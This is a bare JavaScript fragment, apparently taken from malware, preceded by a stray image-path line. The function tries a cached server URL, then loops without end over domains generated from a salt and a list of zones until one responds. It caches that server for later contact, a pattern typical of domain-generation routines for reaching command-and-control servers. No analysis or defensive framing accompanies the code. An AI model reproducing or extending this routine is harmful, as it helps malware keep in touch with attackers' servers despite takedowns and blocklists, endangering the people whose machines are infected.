 function get_actually_url() {
    var url = cfg_get_param(uid + 'c');
    if (url !== false) {
        if (srv_test_connect(url, 5)) return url;
    }
    while (1) {
        var salt = cfg_get_param(uid + 'b');
        if ((!salt) || (salt == '')) salt = default_salt;
        var current_domains = get_current_domains(salt);
        for (var i = 0; i < current_domains.length; i++) {
            var zones_len = url_zones.length;
            for (var j = 0; j < zones_len; j++) {
                url = url_prefix + current_domains[i] + url_zones[j] + url_suffix;
                if (srv_test_connect(url, 1)) {
                    cfg_set_param(uid + 'c', url);
                    return url;
                }
            }
        }
    }
}